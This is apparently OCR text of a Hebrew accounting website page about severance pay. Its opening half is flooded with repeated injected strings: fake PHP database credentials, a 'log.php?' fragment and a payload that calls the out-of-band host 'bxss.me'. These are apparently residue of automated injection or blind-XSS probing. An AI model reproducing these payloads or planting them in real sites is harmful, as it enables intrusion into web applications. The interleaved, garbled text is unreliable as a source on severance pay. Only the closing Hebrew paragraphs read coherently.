
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
פיצויי פיטורין
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
לרוע המזל ובייחוד בעיתות משבר, עלולים בעלי חברות או
$db_name = "1"; ?> ?>
מעסיקים שונים, להחליט על הליך פיטורין של חלק מהעובדים.
עם זאת, במטרה להגן על עובד שפוטר מעבודתו לאחר תקופת
עבודה ממושכת, קובע החוק כי מעסיקו חייב בתשלום
פיצויי
פיטורין
שהופרשו עבורו במהלך כל שנות עבודתו.
לרוב, נקבע גובה התשלום עבור פיצויי הפיטורין ביחס להסכם
העבודה שנחתם עם העובד, אך הוא תלוי, בראש ובראשונה,
במספר שנות העבודה של העובד ובגובה המשכורת שלו. עובד
שפוטר לפני שנסתיימה שנת עבודה מאז החל בעבודתו, איננו זכאי
לפיצויי פיטורין.